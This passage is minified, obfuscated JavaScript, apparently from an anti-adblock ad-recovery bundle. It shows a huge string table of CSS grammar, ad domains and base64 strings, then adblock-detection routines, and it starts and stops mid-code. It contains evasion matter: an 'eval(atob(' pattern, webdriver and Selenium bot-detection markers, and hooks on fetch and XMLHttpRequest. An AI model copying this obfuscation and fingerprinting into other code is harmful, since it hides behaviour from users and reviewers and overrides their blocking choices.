as-key="',"<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getWindowId","[<length>|<percentage>|auto]{1,4}","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","as-tester-handler-added","logs-partners.coupang.com","Feature","replace","MAIN","gpt-interworks","<page-margin-box-type> '{' <declaration-list> '}'","substringToPos","<body","columns","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","( <media-condition> )|<media-feature>|<general-enclosed>","Condition is expected","windowSize","channel","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","adjust.com","https://fb2.html-load.com","adsafeprotected.com","from|to|<percentage>|<timeline-range-name> <percentage>","nightmare","addIframeVisibilityCheckHandler","auto|after","prev_iu_szs","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<'max-inline-size'>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","partitioned","rotateX( [<angle>|<zero>] )","ZGdnbg==","eval","the-ozone-project.com","Destroying blocked slots : ","AtruleDescriptor","normal|[<string> <number>]#","option priority is invalid","PseudoElementSelector","<compound-selector> [<combinator>? <compound-selector>]*","auto|<position>","e|pi|infinity|-infinity|NaN","pub.doubleverify.com","() => version","ariaLabel","avt","neoera-cdn.relevant-digital.com","VENDOR","Expect `","image-set( <image-set-option># )","__gads=ID=","http:","start|center|end|justify","setPrototypeOf","__webdriver_evaluate","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","Integer is expected","<'text-emphasis-style'>||<'text-emphasis-color'>","adContainer","image( <image-tags>? [<image-src>? , <color>?]! )","publisherId","isActive","admz","<ident>|<function-token> <any-value> )","media.net","[alternate||[over|under]]|inter-character","; HttpOnly","googMsgType","afterend","tokenBefore","ad-delivery.net","gpt-tdn","https://imasdk.googleapis.com",'<div class="CAN_content">',"valueOf","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","as_skip","pubmatic.com","onmessage","Unexpected input","/pagead/drt/ui","andbeyond.media","adClosed","encodedBodySize","HTMLLinkElement","cap","knowt.com","http://localhost","removeItem","document.documentElement.getAttributeNames is not a function","<integer>","encodeUrl","auto|<length>","Worker","techbook.de","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","flow|flow-root|table|flex|grid|ruby","normal|[<number> <integer>?]","isPropagationStopped","Declaration","rfihub.com","https://ad-delivery.net/px.gif?ch=2","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","num","Element_querySelector","ybar","bnh6bg==","ad.doorigo.co.kr","consumeUntilLeftCurlyBracket","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","contrast( [<number-percentage>] )","HTMLVideoElement_src","insertRule","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Blocked slot define: [","<'border-bottom-right-radius'>","defineProperty","1297404dlFCUq","backgroundImage","y.one.impact-ad.jp","reject","_ignoreInvalidMapping","iterations","closed","Event_stopPropagation",'[class^="div-gpt-ad"]',"MediaSettingsRange","dpcm","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","cWJ1dw==","bounceexchange.com","handleEvent","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[lining-nums|oldstyle-nums]","<position>#","gpt_slot_found","generated","<media-in-parens> [and <media-in-parens>]+","Unsupported version: ","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Unknown node type: ","addType_","<svg-length>","findDeclarationValueFragments","window.external.toString is not a function","/report","set ","yieldlab.net","auto|text|none|contain|all","getSlotId","Click","Response","v4ac1eiZr0","<mf-plain>|<mf-boolean>|<mf-range>","Document_URL","decodeValues","WebGLRenderingContext is null","internet_explorer","errArgs","attributionsrc=","floor","crios","list","iu_parts","data-src","getUserIds","<line-width>||<line-style>||<color>","powerad.ai","LayerList","HTMLTableCaptionElement","botKind","adnxs-simple.com","<'inset-block-start'>","XMLHttpRequest_responseXML","onetrust-","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","/gpt/setup","CAN_content","<calc-product> [['+'|'-'] <calc-product>]*","createSession","<declaration-value>?","HTMLIFrameElement_src","window.top.confiant.services().onASTAdLoad","http://127.0.0.1","HTMLAnchorElement_host","args","webcontentassessor.com","RegExp_exec","mediarithmics.com","length","wechat","https://fb.html-load.com","eventName","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","sn_ad_label_","-moz-calc(","webkitSpeechGrammar","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","redirect","<single-animation>#","updateCursors","permissions","PluginArray","timesofindia.indiatimes.com","signalStatus","securepubads.g.doubleclick.net","scope","<length-percentage>|min-content|max-content|auto",".setTargetingForGPTAsync","isVisibleElement","; Priority=High","139341","process","https://consent.yorkshirepost.co.uk","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","true|false","svw","server","<length-percentage>|closest-side|farthest-side",", height: ","#adshield","data-ignore","HTMLAnchorElement_attributionSrc","smadex.com","applySourceMap","DocumentFragment_querySelectorAll","toPrimitive","gpt-highfivve","charCodeAt","https://s.teag.ad-shield.io/2/857374/analytics.js","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","northantstelegraph.co.uk","normal|[light|dark|<custom-ident>]+&&only?","getBoundingClientRect","_serializeMappings","<percentage>|<length>|<number>","running|paused","startColumn","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","adroll.com","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","tcloaded","MSG_ACK_INVISIBLE","atrules","<'border-bottom-left-radius'>","Apple","fullscreen","stylesheetUrlsToLoadBeforeHooking","setHTMLUnsafe","none|auto","fuseplatform.net","HTMLLinkElement_as","div {}","Window_open","adtelligent.com","createList","height","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","opts","Function","getTokenStart","gpt-firstimpression","<string>|<custom-ident>+","parseWithFallback","isParentsDisplayNone",'<div class="',"   ","N3k6eDIxOF1VI05DfW5XYU1Te0w=","publift","getAttributeNames","loc","[Bot] bot UA detected, ua=","addEventListener","History_replaceState","adkernel.com","clip-path","<custom-property-name>","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","acceptableAdsBait","str","responseType","GeneralEnclosed","Request","HEAD","find","Array","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","prebid","halifaxcourier.co.uk","openx.net","connectad.io","block|inline|x|y","getTime","matchAtrulePrelude","arguments","auto|none|text|all","hash","<media-not>|<media-and>|<media-in-parens>","join","<single-transition>#","race","[AdShield API] cmd execution error:","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","prepend","exec","features","document","gw.geoedge.be","noopStr","__fpjs_d_m","; Priority=Medium","Failed to fetch","/getconfig/sodar","maxAge","!important","uBO:",'Identifier "',"Unknown property","em5iZw==","setRequestHeader","cachedResultIsInAdIframe","none|auto|[<string> <string>]+","91d63f52","as_domain","pop","baseURI","Bad value for `","HTMLMetaElement_content","dvh","triggerCount","dataset","innovid.com","<header","api.adiostech.com","data-sdk","<length>|thin|medium|thick","cmVzZXJ2ZWQxSW5wdXQ=","<line-width>","deg","min","option encode is invalid","<any-value>","[restore-rejections] handleQueued script_onerror","parseRulePrelude","HTMLFormElement_action","brainlyads.com","display none","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","getProperty","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","jump-start|jump-end|jump-none|jump-both|start|end","toLowerCase","cdn.optimizely.com","HTMLStyleElement_insertBefore","balance","xhr_defer","[jis78|jis83|jis90|jis04|simplified|traditional]","ACK","sharethrough.com","jg7y.quizlet.com","protectedHeader","light-dark( <color> , <color> )","cdn.iubenda.com","<length>","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","rel","go.affec.tv","domains","FeatureFunction","window.parent.parent.confiant.services().onASTAdLoad","fields","drag|no-drag","filename","hash-token","data-","[<page-selector>#]?","optable.co","hookWindowProperty Error: ","detections","connection","XMLHttpRequest_responseType","as_inventory_frame_listener_adder","cmpStr","SharedStorageWorklet","Terminate - keep original acceptable ads","aXRoYw==","Failed to decode protect-url: url is empty","additionalHeaders","Window_fetch","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","groups","boundingClientRect","MSG_ACK","fGAJJ1JxajZDTldIXUk4c3g3dTNm","file","ad.smaato.net","state","not expected type of fetch Request: ","as_location","<'margin-block'>","delim-token","auto|bar|block|underscore","opr","https://ads.yieldmo.com/exchange/prebid","<alpha-value>","si.com","memoryLimitThreshold","getRandomValues","scanString","yandex.ru","ima://","cesoirtv.com","getGPPData","https://consent.northantstelegraph.co.uk","none|<length>","Brian Paul","none|always|column|page|spread","creativeId","syntax","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","https://cmp.myhomebook.de","frameElement","cust_params","lastIndexOf","Layer","<'padding-left'>","https://consent.sunderlandecho.com","<absolute-size>|<relative-size>|<length-percentage>","__selenium_unwrapped","headers","[contain|none|auto]{1,2}","<bg-clip>#","/analytics?host=","insertAfter","outerHeight","Navigator","scaleX( [<number>|<percentage>] )","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","none|element|auto","appendData","none|discard-before||discard-after||discard-inner","Type","webkitResolveLocalFileSystemURL","Document_querySelector","android","clickio.com","auto|inter-character|inter-word|none","base","argument name is invalid","kumo.network-n.com","phantomas","before doesn't belong to list","yandex.com","__selenium_evaluate","Invalid mapping: ","<media-not>|<media-and>|<media-or>|<media-in-parens>","fromArray","assign","SIMID:","dvi","[<counter-name> <integer>?]+|none","<color-stop-length>|<color-stop-angle>","bidder","tunebat.com","admiral","click","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","navigator.plugins is undefined","[data-ad-client]","validate","notifications","Unknown node type `","childNodes","positions","jizsl_","; Secure","domain switch: no src attribute","symplr","newcastleworld.com","<length> <length>?","Failed to decode protect-id: id is empty","dmtkcw==","<'border-top-color'>{1,2}","setSourceContent","minutemedia","infinityfree.com","cmVzZXJ2ZWQySW5wdXQ=","auto|<integer>","<symbol> <symbol>?","repeat|stretch|round","defaultPrevented","<urange>#",".workers.dev","isInRootIframe","rubiconproject.com",'meta[name="',"[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","<type-selector>|<subclass-selector>","getServices","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","translateZ( <length> )","<'height'>","<generic>","test","<font-stretch-absolute>{1,2}","removeEventListener","Wrong node type `","https://","brightness( <number-percentage> )","qrscanner.net","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","ghi","sandbox","    ","port1","<angle-percentage>{1,2}","http","getConfig","rotateZ( [<angle>|<zero>] )","<media-in-parens> [or <media-in-parens>]+","__as_is_xhr_loading","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[AdBlockDetector] Snippet adblock detected","smartadserver.com","c3ZtbQ==","<custom-ident>|<string>","<'flex-direction'>||<'flex-wrap'>","check","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","textContent","replaceAll",'<div class="CAN_ad">','"],[class*="',"` is missed","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","3lift.com","adv-","selectorsToForceProtect","ad-","fromEntries","pointer-events","mediaType",'[id^="gpt_ad_"]',"<'pause-before'> <'pause-after'>?","and","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","ADS_FRAME","doctype","fill","HTMLLinkElement_rel","getTargeting","adfit","start","clone","allow-scripts","analytics_ds","<ns-prefix>? <ident-token>","class extends self.XMLHttpRequest","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","matrix3d( <number>#{16} )","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","inline|block|horizontal|vertical","Element_classList","Y29rcQ==","combinator","option expires is invalid","start|middle|end","ad_unit_path","[( <scope-start> )]? [to ( <scope-end> )]?","'. Set options.decodeValues to false to disable this feature.","<'border-width'>||<'border-style'>||<color>","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","setSource","call","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","json","aria-label","cdn.flashtalking.com","[AdShield API] Executing ","[auto? [none|<length>]]{1,2}","] by [","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","nthChildOf","pubstack","nicovideo.jp","walk","<line-style>{1,4}","/npm-monitoring","releaseCursor","anymind","connatix.com","iab-flexad","onmozfullscreenchange","[historical-ligatures|no-historical-ligatures]","referrer","Failed to detect bot: botd timeout","__webdriver_script_function","richaudience.com","Parentheses","params","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","not <media-in-parens>","'>'|'+'|'~'|['|' '|']","insertAdjacentElement","tokens","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","marker-mid",'meta[http-equiv="Content-Security-Policy"]',"201cSBJWT","symbol","eval(atob('","text","RTCEncodedAudioFrame","__webdriver_unwrapped","consentframework.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","ACK_INVISIBLE","<number>|<percentage>","advertisement-holder","postMessage","[getDecodedLocation] failed to find decoded location","nowrap|wrap|wrap-reverse",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"throw new Error();","as_test","SYN_URG","Unexpected syntax '","none|in-flow|all","HTMLVideoElement_poster","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","cdn-exchange.toastoven.net","cmpChar","geoedge.be","element","/ivt/detect","pghub.io","comma-token","<number>|<angle>","adsense","publisher","<feature-value-declaration>","high","() { [native code] }","consumeNumber","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","none|<filter-function-list>|<-ms-filter-function-list>","Document_getElementById","<angle>|<percentage>","auto||<ratio>","edinburghnews.scotsman.com","selectors","language","Number","invert( <number-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","monitoring","none|[first||[force-end|allow-end]||last]","raider.io","emit","didomi-","HTMLAnchorElement","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","none|proximity|mandatory","reserved1","auto|normal|none","adngin-","<'grid-row-gap'> <'grid-column-gap'>?","eWJmcQ==","single|multiple","jkl","[<layer-name>#|<layer-name>?]","attributionsrc","content_ad","browserLanguage","return this","leboncoin.fr",": [left|right|first|blank]","domAutomationController","googletagmanager.com","nextState","<angle>","children","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","checkPropertyName","index","jsHeapSizeLimit","asadcdn.com","matchAtruleDescriptor","api.rlcdn.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","none|circle|disc|square","w = window.parent.parent;","Window_fetchLater","parseString","resolve","__webdriver_script_fn","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","atob","turn","removeChild","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","cqh","mfadsrvr.com","general-enclosed","parentNode","reversed( <counter-name> )","read-only|read-write|write-only","redirect.frontend.weborama.fr","DONE","yahoo-mail-v1","https://mp.4dex.io/prebid","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","alert","isDelim","distinctiveProps","SECSSOBrowserChrome","MSG_SYN","onmousedown","slotElementId","succeedscene.com","pbjsList","sunderlandecho.com","createSingleNodeList","visualViewport","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","_names","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","slice","confirm","visible|hidden|collapse","<'flex-shrink'>","no-cors","none|repeat( <length-percentage> )","Boolean","logs","<'max-width'>","__gpp","as_json_modifier","<'opacity'>","podname.com","every","auto|thin|none","[auto|alphabetic|hanging|ideographic]","Window","getAttributeKeys","auto|<'border-style'>","PerformanceResourceTiming_transferSize","document_getElementById","window","HTMLImageElement","visible|hidden","pathname","__as_xhr_processed","osano_","[<filter-function>|<url>]+","map","Blocked prebid request for ","ops","hbopenbid.pubmatic.com","advertisement__label","none|manual|auto","script-src-elem","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","gpt-ima-adshield","appsflyer.com","auto|loose|normal|strict|anywhere","merequartz.com","def","HTMLTemplateElement","googlesyndication\\.com","logicieleducatif.fr","HTMLFormElement","filter, pointer-events","normal|spell-out||digits||[literal-punctuation|no-punctuation]","Comma","<unknown>","Window_name","ccgateway.net","gdprApplies","ad-score.com","[CMP Log] Skipped due to sampling","bad-string-token","beforeunload","HTMLScriptElement_attributionSrc","Comment","device-cmyk( <number>#{4} )","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","Advertisement","none|mandatory|proximity","sourceMap","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","pseudo","Token","gpt-geniee","2mdn.net","Element_hasAttribute","cookielaw.org","www.whatcar.com","api.ootoo.co.kr","base[href]","ads-partners.coupang.com","<bg-image>#","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","ep2.adtrafficquality.google","rem( <calc-sum> , <calc-sum> )","scanSpaces","Unexpected end of input","Document_querySelectorAll","https://consent.northernirelandworld.com","rad","fXFCPHpgUFpbWUg6MHNqdmFPcA==","https://ad-delivery.net/px.gif?ch=1","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","svmin","<'inset-block-end'>","send","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","consentmanager.net","removeAttribute","iionads.com","additionalAdsBait","appVersion","reverse","from-image|<angle>|[<angle>? flip]","isBalanceEdge","unsafe|safe","<url>|<string>","navigator.permissions is undefined","FontFace","loaded","max-age","_sourcesContents","POST"," | ","MatchOnceBuffer","createContextualFragment","trys","content","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","normal|<try-size>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","expires","9332uzymkg","<'margin-inline-start'>","<'max-block-size'>","logCmpBlockingStatus","domain switched","isElementVisibilityHidden","Number sign is expected","<number-one-or-greater>","applyRatio","addMapping","spawn","adm","Unknown feature ","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","HTMLAnchorElement_origin","[restore-rejections] restoreDeferredRejections__nonadblock","viously.com","Element_insertAdjacentHTML","rng","usedJSHeapSize","HTMLVideoElement","Element_attributes","Event_stopImmediatePropagation","url","String or url() is expected","normalize","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","HTMLElement_style"];return(a2Q=function(){return t})()}(function(t,e){const n=a2v,r=a2Q();for(;;)try{if(698651==parseInt(n(537))/1*(parseInt(n(3978))/2)+parseInt(n(3569))/3*(-parseInt(n(3806))/4)+-parseInt(n(2032))/5+-parseInt(n(3078))/6+-parseInt(n(2291))/7+-parseInt(n(1705))/8*(parseInt(n(698))/9)+parseInt(n(1543))/10*(parseInt(n(2829))/11))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Jt=a2v;var Q={9141:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{A:()=>a});let o="",i=r(3879);try{var s;o=null!==(s=document[r(1595)][r(478)](r(3295)))&&void 0!==s?s:r(1262);const t=document[r(1595)][r(478)](r(3125))||document[r(1595)][r(478)](r(1348));t&&(i=new URL(t,window[r(509)][r(4005)])[r(337)])}catch(t){}const a={version:r(380),sdkVersion:o,endpoint:i,env:r(2289),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2027)][r(1866)],insertBefore:Node[r(2027)][r(1074)]};function i(t,e){const n=r;e[n(3893)]?o[n(1074)][n(3534)](e[n(3943)],t,e[n(3893)]):o[n(1866)][n(3534)](e[n(3666)],t)}function s(t){const e=r;o[e(1866)][e(3534)](document[e(1555)],t)}function a(t){const e=r,n=document[e(1346)](t[e(1447)]);for(const r of t[e(3230)]())n[e(2340)](r,t[e(478)](r));return n[e(3490)]=t[e(3490)],n}function c(){const t=r;try{if(null!=window[t(2471)][t(2197)]&&t(2451)===window[t(2471)][t(2197)][t(2451)][t(2709)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1857)](e(3213));const r=n[e(1049)][0][e(626)];n[e(1049)][0][e(626)]=t;const o=n[e(1049)][0][e(626)];return o===r||o[e(3312)]()===t[e(3312)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{FA:()=>w,H4:()=>b,Ki:()=>M,jy:()=>y});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(314),p=r(944);let g=0;function v(){const t=r;return![t(3164),t(2321)][t(4015)]((e=>location[t(2417)][t(2744)](e)))&&!window[t(3425)]}function w(){const t=r;return i.A[t(1589)](p)||g[t(621)]()}async function b(t){const e=r;return e(774)===i.A[e(1589)](e(1357),!1)||!(!(window[e(509)][e(2477)]+window[e(509)][e(3257)])[e(2325)](e(768))&&e(774)!==i.A[e(1589)](e(768),!1))||(void 0!==h?h:v()&&(0,l.aX)()?(h=!0,x(t)[e(965)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1606)](p,g[n(621)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1606)](p,g[e(621)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(774)===i.A[e(1589)](e(1357),!1)||(void 0!==f?f:v()&&![e(3636),e(2321)][e(4015)]((t=>location[e(2417)][e(2744)](t)))&&e(774)===i.A[e(1589)](m)?(A(t)[e(965)]((t=>{const n=e;f=t,i.A[n(1606)](m,t[n(621)]())})),!0):(f=await A(t),i.A[e(1606)](m,f[e(621)]()),f))}async function x(t){return await async function(){const t=a2v;let e=!1;try{const n=document[t(1346)](t(2889));n[t(2340)]("id",t(1717)),document[t(1555)][t(1866)](n),n[t(2340)](t(1281),t(950));const r=["ad",t(2488),t(1717),t(632),t(1538),t(2170),t(2950),t(3633),t(729),t(1701),t(2418),t(776),t(1813),t(2871),t(4031),t(2414),t(352),t(2422),t(311)];for(const i of r){n[t(308)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1731)](n);if(t(2513)===r[t(1216)]||t(2379)===r[t(382)]){o.A[t(1745)](t(1399)),e=!0;break}}document[t(1555)][t(3660)](n)}catch(e){o.A[t(1745)](t(2442)[t(2342)](e))}return e}()?[!0,1]:await async function(){const t=a2v,e=XMLHttpRequest[t(621)]();return!(!e[t(2325)](t(3276))||!e[t(2325)](t(3518))||(o.A[t(1745)](t(3483)),0))}()?[!0,2]:await async function(t){const e=a2v,n=[];if(t)for(const r of t)e(947)===r[e(2563)]&&n[e(2212)]({url:r[e(3829)]});const r=window[e(509)][e(2417)][e(2744)](e(1403));return r?n[e(2212)]({url:e(849)}):(n[e(2212)]({url:e(2238),mustIncludeStrings:[e(1538)],mustExcludeStrings:[e(1710)]}),s.A[e(799)]()||n[e(2212)]({url:e(2241),mustIncludeStrings:[e(3248)],mustExcludeStrings:[e(1710)]})),(await Promise[e(1964)]([...n[e(3717)]((t=>k(t[e(3829)],t[e(809)],t[e(1249)]))),r?_():E()]))[e(4015)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2v,n=t[e(2022)]||[],r=await Promise[e(1964)](t[e(3829)][e(3717)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2v;if(i(2181)===t[i(2563)]){const t=new XMLHttpRequest;t[i(3233)](i(445),(()=>{const r=i;4===t[r(288)]&&(t[r(317)]>=200&&t[r(317)]<300||n[r(2325)](t[r(317)])?e():o())})),t[i(3233)](i(922),(()=>o())),t[i(2455)](i(3244),r),t[i(3779)]()}else if(i(451)===t[i(2563)])if(s.A[i(1564)]())k(r)[i(965)]((t=>t?o():e()))[i(2683)](o);else{const t=new Image;t[i(3233)](i(2714),(()=>e())),t[i(3233)](i(922),(()=>o())),t[i(1348)]=r}else if(i(1401)===t[i(2563)]){const t=document[i(1346)](i(1401));t[i(3233)](i(2714),(()=>e())),t[i(3233)](i(922),(()=>o())),t[i(1348)]=r,document[i(1555)][i(1866)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1745)](i(824)[i(2342)](t[i(3829)])),!0):(o.A[i(1745)](i(1504)[i(2342)](t[i(3829)],i(2770))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(451),url:[e(3775),e(3062)]})}async function k(t){const e=r;let n=arguments[e(3150)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3150)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1589)]()[e(3349)][e(3534)](window,t);if(r[e(1838)])return!0;if(null===r[e(1358)]&&e(2722)===r[e(2563)])return!0;if(r[e(317)]<200||r[e(317)]>=300)return!0;const o=await r[e(3572)]();if(0===o[e(3150)])return!0;if(!n[e(3702)]((t=>o[e(2325)](t))))return!0;if(i[e(4015)]((t=>o[e(2325)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1745)](e(357)[e(2342)](t)),!1):(o.A[e(1745)](e(925)[e(2342)](t,e(1087))),!0)}return!1}async function _(){const t=r,e=document[t(1346)](t(2575)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1281)][o(1853)](o(3950),"0"),e[o(1281)][o(1853)](o(3217),"0"),e[o(1281)][o(1853)](o(382),o(2379)),e[o(1281)][o(1853)](o(399),o(2513)),document[o(1555)][o(1866)](e);const s=null===(i=d.A[o(1589)](window)[o(2767)][o(1589)][o(3534)](e,window))||void 0===i?void 0:i[o(3710)];if(!s)return n(!1);s[o(3267)][o(2455)](),s[o(3267)][o(1569)](o(1301)),s[o(3267)][o(2545)]();const a=s[o(3267)][o(1346)](o(1401));a[o(2340)](o(1348),o(849)),a[o(3233)](o(2714),(()=>n(!1))),a[o(3233)](o(922),(()=>n(!0))),s[o(3267)][o(1555)][o(1866)](a)}));return e[t(2250)](),n}async function E(){const t=r,e=document[t(1346)](t(2575)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1281)][o(1853)](o(3950),"0"),e[o(1281)][o(1853)](o(3217),"0"),e[o(1281)][o(1853)](o(382),o(2379)),e[o(1281)][o(1853)](o(399),o(2513)),document[o(1555)][o(1866)](e);const 